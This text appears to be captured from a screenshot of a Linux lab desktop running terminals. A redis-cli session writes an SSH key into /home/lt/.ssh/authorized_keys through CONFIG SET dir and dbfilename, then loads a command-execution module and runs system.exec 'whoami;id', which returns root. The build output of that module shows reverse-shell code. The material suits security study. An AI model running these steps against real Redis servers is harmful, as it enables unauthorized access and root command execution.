 Activities
Terminal
Dec 3 22:00
root@ubuntu: /home/lt/Desktop/redis-5.0.4/src
3851:M 03 Dec 2020 18:01:53.941 # WARNING overcommit_memory is set to 0! Backgro
und save may fail under low memory condition. To fix this issue add 'vm.overcomm
it_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm
.overcommit_memory=1' for this to take effect.
3851:M 03 Dec 2020 18:01:53.941 # WARNING you have Transparent Huge Pages (THP)
support enabled in your kernel. This will create latency and memory usage issues
with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/tran
sparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to
retain the setting after a reboot. Redis must be restarted after THP is disabled
.
3851:M 03 Dec 2020 18:01:53.950 * DB loaded from disk: 0.009 seconds
3851:M 03 Dec 2020 18:01:53.951 * Ready to accept connections
3851:M 03 Dec 2020 18:05:33.046 * DB saved on disk
3851:M 03 Dec 2020 18:08:14.648 * DB saved on disk
3851:M 03 Dec 2020 18:09:13.418 * DB saved on disk
3851:M 03 Dec 2020 18:10:47.838 * DB saved on disk
3851:M 03 Dec 2020 18:11:59.116 * DB saved on disk
3851:M 03 Dec 2020 18:50:22.610 * DB saved on disk
3851:M 03 Dec 2020 18:50:56.384 * DB saved on disk
3851:M 03 Dec 2020 21:59:23.694 * Module 'system' loaded from /home/lt/Desktop/R
edisModules-ExecuteCommand/module.so
lt@ubuntu: ~/Desktop/redis-5.0.4/src
(empty list or set)
127.0.0.1:6379> set x "\n\nssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAr/MUvl2odqh5SjXOW
2DI+jICvUxWpUaQHlzHPj28sKUc3aW7MhVEObKkmYdio2fhq16Bn9N4p3sR4C5iN95zj1+w8u70XssTu
EIkHFajJHoOhoc4gleA4AtpVDkCRPEZpnaNFgrbwY16hz4m6Y+j01zt6vfB4I0mCR9C9feohjgSH/TDz
k/7i0EjmWF7as+a8YTDBNs0cLI8G86LX0C/iI3WSDBCfBBjE3SNQZMipKc/EajhV1rfqo0BzW4310vDT
nTR6DfdU5w1TV7G0VjsenoObOowLbIHmBxmYicKq9WjSiyNEPRe0FfY7lQtAkqb4p3Ah2tCvOCogUKtn
O6inw==\n\n"
OK
127.0.0.1:6379> CONFIG SET dir /home/lt/.ssh
OK
127.0.0.1:6379> CONFIG SET dbfilename authorized_keys
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> MODULE load /home/lt/Desktop/RedisModules-ExecuteCommand/module.
so
OK
127.0.0.1:6379> system.exec "whoami;id"
"root\nuid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379>
lt@ubuntu: ~/Desktop/RedisModules-ExecuteCommand
41 | char *ip = RedisModule_StringPtrLen(argv[1], &cmd_len);
| ^~~~~~~~~~~~~~~~~~~~~~~~
module.c:42:18: warning: initialization discards ‘const’ qualifier from pointer
target type [-Wdiscarded-qualifiers]
42 | char *port_s = RedisModule_StringPtrLen(argv[2], &cmd_len);
| ^~~~~~~~~~~~~~~~~~~~~~~~
module.c:48:24: warning: implicit declaration of function ‘inet_addr’ [-Wimplici
t-function-declaration]
48 | sa.sin_addr.s_addr = inet_addr(ip);
| ^~~~~~~~~
module.c:57:3: warning: null argument where non-null required (argument 2) [-Wno
nnull]
57 | execve("/bin/sh", 0, 0);
| ^~~~~~
ld -o module.so module.o -shared -Bsymbolic -L../rmutil -lrmutil -lc
make[1]: Leaving directory '/home/lt/Desktop/RedisModules-ExecuteCommand/src'
cp ./src/module.so .
lt@ubuntu:~/Desktop/RedisModules-ExecuteCommand$ ls
LICENSE Makefile module.so README.md redismodule.h rmutil src
lt@ubuntu:~/Desktop/RedisModules-ExecuteCommand$
lt@ubuntu: ~/Desktop
Get:40 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
impress amd64 1:6.4.6-0ubuntu0.20.04.1 [1,072 kB]
Get:40 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
impress amd64 1:6.4.6-0ubuntu0.20.04.1 [1,072 kB]
Get:40 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
impress amd64 1:6.4.6-0ubuntu0.20.04.1 [1,072 kB]
Get:40 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
impress amd64 1:6.4.6-0ubuntu0.20.04.1 [1,072 kB]
Get:41 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
core amd64 1:6.4.6-0ubuntu0.20.04.1 [31.5 MB]
Get:41 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
core amd64 1:6.4.6-0ubuntu0.20.04.1 [31.5 MB]
Get:41 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
core amd64 1:6.4.6-0ubuntu0.20.04.1 [31.5 MB]
Get:41 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
core amd64 1:6.4.6-0ubuntu0.20.04.1 [31.5 MB]
Get:41 http://us.archive.ubuntu.com/ubuntu focal-updates/main amd64 libreoffice-
core amd64 1:6.4.6-0ubuntu0.20.04.1 [31.5 MB]
43% [41 libreoffice-core 223 kB/31.5 MB 1%]
DVD